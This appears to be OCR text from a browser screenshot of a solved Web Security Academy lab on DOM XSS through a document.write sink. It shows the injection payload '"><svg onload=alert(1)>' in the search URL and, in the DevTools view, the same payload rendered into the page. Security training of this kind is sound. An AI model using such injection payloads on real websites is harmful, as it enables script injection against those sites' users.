 Chrome File Edit View History Bookmarks Profiles Tab Window Help A 53% Fri 22 Aug 16:27
Lab: DOM XSS in document.w
DOM XSS in document.write s
All labs | Web Security Acade
Google преводилац
Šta je DOM
0a0c00100467f6ab80dabd6c00cb008e.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
Web Security
Academy
DOM XSS in document.write
sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! in Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog... Search
< Back to Blog
Elements Console Sources Network Performance Memory 1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">…</section>
<script>…</script>
… <img src="/resources/images/tracker.gif?searchTerms="> == $0
<svg onload="alert(1)">…</svg>
<div class="is-linkback">…</div>
</div>
</section>
</div>
<div class="footer-wrapper"> </div>
</body>
</html>
html body div section.maincontainer div.container.is-page img
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
Console What's new AI assistance Issues Autofill